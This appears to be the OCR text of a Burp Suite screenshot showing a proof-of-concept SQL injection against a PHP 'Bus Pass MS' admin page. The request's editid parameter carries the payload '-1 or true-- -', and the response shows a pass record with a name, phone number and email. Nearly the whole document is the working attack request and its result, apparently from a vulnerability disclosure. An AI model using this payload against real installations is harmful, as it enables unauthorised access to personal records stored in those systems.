 Request
Pretty Raw Hex \n
1 GET /admin/edit-pass-detail.php?editid=-1%20or%20true--%20- HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; security_level=
2; PHPSESSID=o45mh2nf8o8dmlaj99vrrldqn3; security=low; showhints=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
Bus Pass MS
Admin
Online
Dashboard
Category
Passes
Pages
Enquiry
Search
Edit Pass
Pass ID: 286529906
Full Name
Yogesh Kumar
Photo Edit Image
Contact Number
4654464646
Email Address
yogi@gmail.com